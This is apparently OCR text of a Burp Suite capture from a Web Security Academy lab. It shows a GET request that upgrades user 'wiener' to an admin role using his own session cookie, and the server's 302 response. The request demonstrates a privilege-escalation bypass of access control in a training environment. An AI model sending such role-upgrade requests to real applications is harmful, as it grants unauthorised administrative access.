 Pretty Raw Hex Hackvertor \n ≡
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a3a006c037caa2bc0b0db8e003900bc.web-security-academy.net
3 Cookie: session=aA6idbBGGdMmYvKEemIC3tGOMWGX8zrb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6 rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3a006c037caa2bc0b0db8e003900bc.web-security-academy.net
/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
wiener sesion